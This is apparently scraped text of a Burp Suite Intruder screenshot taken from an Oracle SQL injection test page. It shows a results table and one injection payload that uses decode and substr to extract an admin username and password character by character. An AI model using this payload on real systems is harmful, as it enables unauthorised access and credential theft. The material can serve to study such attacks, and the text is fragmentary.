 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 781
1 1 a 200 781
2 2 a 200 641
3 3 a 200 641
4 4 a 200 641
5 5 a 200 641
7 7 a 200 641
6 6 a 200 641
8 8 a 200 641
9 9 a 200 781
Request Response
Raw Headers Hex HTML Render
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),9,1),'a',1,0) from dual)
查询到的数据:
1 oracle 注入 这是一个oracle注入